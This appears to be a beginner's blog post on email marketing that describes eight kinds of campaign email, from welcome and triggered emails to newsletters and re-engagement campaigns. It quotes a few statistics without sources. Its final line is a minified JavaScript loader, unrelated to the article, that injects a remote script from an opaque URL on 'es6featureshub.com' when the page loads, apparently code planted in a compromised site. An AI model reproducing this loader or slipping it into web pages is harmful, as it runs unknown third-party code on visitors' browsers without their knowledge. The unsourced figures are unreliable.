Generally, as a college graduate who has opted for business/entrepreneurship as a course of embankment, knowing how to market your business, email marketing is essential to building and in addition, stabilizing a good business or system that works.
According to Wikipedia, email marketing is the act of sending a commercial message, typically to a group of people, using email. Above all, In its broadest sense, every email sent to a potential or current customer is email marketing. Furthermore, it involves using email to send advertisements, request business, or solicit sales or donations.
Generally, the sole or primary aim of email marketing is to convert to sales and therefore profit. Other aims include:
- Promoting their brand integrity.
- Gaining more trust.
- In addition, making a mutual connection to customers and so on.
Do you know that 71% of customers prefer email marketing and that email marketing is the most popular Organic form of digital marketing? 92% of internet users have at least one email account! That’s a lot of audience to be missing out on!
Generally, you can run email marketing from anywhere! From your Facebook page to your Instagram page to a website/blog.
Let’s take a look at the different kinds of emails that are in use:
- The Welcome Email
- The Standard Promotional Campaign
- The Seasonal Campaign
- The Triggered Email
- The Post-Purchase Email
- The Connect-Via-Social Campaign
- The Newsletter
- The Re-Engagement Campaign
Email marketing, The Welcome Email:
The welcome email is mostly to send a welcome message to new subscribers. It could look like this: “Hello…Alice. Thank you for subscribing to our mailing list. As a welcome gift, we have attached a coupon with 50% off from all our stores”. In conclusion, the welcome email is more appealing with welcome gifts. It could be free ebooks, and so on.
The Standard Promotional Campaign:
This is the majority of the emails that you receive. It is the value proposition of a product or service by that particular website or company/brand
The Seasonal Emails:
These seasonal emails are self explanatory. They are emails for special seasons. Like Christmas sales, New year sales with a slash in price, black Friday or Cyber Monday slash sales, etc.
The Triggered Email:
This type of email as the name implies is almost always automated. A customer could order a product and put in a cart and then forget to pay for it or just maybe had something to do at the moment. The customer is likely to receive an email (“triggered by his activities”) to remind him of his hanging purchase. In summary, Triggered emails are simply emails that have been “triggered” by an activity or activities of the customer
The post purchase email:
These emails are the ones that are sent after the customer has already made a purchase. However, the aim of the email is to thank the customer, and lay a groundwork for the customer to come back for more purchase. The customer feels satisfaction from the appreciation and sometimes a discount is given if he is able to do more purchases.
The Connect-via-social campaign email:
The social campaign is one that crosses channels from email into social media and then back to email again. Therefore, this email is made solely to engage customers on social media platforms of the company concern.
The Newsletter Emails:
Some people think that the newsletters emails are dead. This is because most people are sure that they do not want to receive “boring” emails about how a company is run. These days, the newsletter emails are modifie to include the interest of the customers and so this can be leverage to convert customers to prospective buyers again.
The re-engagement campaign:
This email campaigns are usually sent to customers that inactive for a while. The aim of this email is to re-engage them and let them know they are still subscribe to your mailing list. Most of these inactive subscribers haven’t been opening your email campaigns and so there is need to reconnect to them.
It should be noted that the kinds of emails stated above should be adjusted according to the customers’ taste and preferences. In addition, the time for the email engagement should also be considered because the subscribers to your mailing list are different people with different needs. All these affect the effect and impact that your emails will make on prospective customers.
;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, ‘script’, `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);